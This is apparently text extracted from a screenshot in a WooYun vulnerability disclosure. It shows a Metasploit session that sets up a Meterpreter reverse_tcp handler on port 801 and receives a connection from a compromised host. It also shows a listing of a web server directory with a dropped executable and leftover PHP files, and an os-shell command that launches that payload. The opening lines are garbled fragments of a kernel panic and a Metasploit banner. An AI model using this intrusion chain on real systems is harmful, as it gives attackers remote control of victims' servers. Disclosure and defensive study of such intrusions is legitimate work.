 cccccccccccccccccccccccccc
..........................
ffffffffffffffffffffffffff
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill
In swapper task - not syncing
Payload caught by AV? Fly under
Metasploit Pro -- learn more on
=[ metasploit v4.11.5-2016
+ -- --=[ 1517 exploits - 875 aux
+ -- --=[ 437 payloads - 37 encod
+ -- --=[ Free Metasploit Pro tri
msf > use exploit/multi/hader
[-] Failed to load module: exploit/multi/hader
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost
lhost =>
msf exploit(handler) > set lport
lport => 801
msf exploit(handler) > exploit
[-] Handler failed to bind to 01:- -
[*] Started reverse TCP handler on 0.0.0.0:801
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 222.222.45.213
[*] Meterpreter session 1 opened (192.168.99.140:801 -> 222.222.45.213:2454) at 2016-02-03 14:59:04
meterpreter >
root@Kali: ~
2012/10/22 19:57 8,286 DividePage.php
2016/02/03 21:43 109,174 last.exe
2012/10/10 08:03 8,232 LayerOperator.ph
2012/10/10 08:03 705 List_layer.php
2012/10/10 08:03 592 Media.php
2012/10/10 08:03 538 Role.php
2012/10/10 08:03 671 SysControl.php
2016/02/03 22:23 108,804 tcp-801.exe
2016/02/03 20:46 76,229 test.php
2016/02/03 22:33 908 tmpbonju.php
2016/02/03 22:39 908 tmpbqyoq.php
2016/02/03 20:11 908 tmpbtlwt.php
2016/02/03 22:57 908 tmpbwbbf.php
2016/02/03 22:39 20,684 tmpueqgg.php
2016/02/03 22:32 20,684 tmpuiwis.php
2016/02/03 22:57 20,684 tmpuqiqs.php
2016/02/03 20:11 20,684 tmpuxwxo.php
2012/10/10 08:03 829 Users.php
26 个文件 518,796 字节
2 个目录 187,642,466,304 可用字节
---
os-shell> tcp-801.exe
No output
os-shell>
www.wooyun.org